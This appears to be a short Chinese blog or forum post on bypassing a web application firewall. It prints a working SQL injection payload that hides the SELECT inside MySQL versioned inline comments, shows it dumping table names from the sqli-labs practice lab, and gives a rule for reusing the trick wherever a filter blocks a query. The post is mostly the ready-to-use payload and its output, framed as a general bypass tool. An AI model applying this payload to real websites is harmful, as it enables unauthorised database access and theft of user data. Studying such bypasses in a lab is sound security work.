 waf留给众黑客的“后门”
直接看payload好吧
?id=-1' union/*!00044select-1,2,group_concat(table_name) from information_schema.tables where table_schema=database*/()--+
不安全 | 192.168.91.132/sqli-labs/Less-1/index.php?id=-1%27%20union/*!00044select-1,2,group_concat(table_name)%20from%20information_schema.tables%20where%20...
应用 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
所以懂我意思吧，内联注释中的五位数字只要小于版本号并且格式为：44xxx/x44xx/xx44x/xxx44。so，小霸王bypass机，哪里拦截，/*!00044加哪里。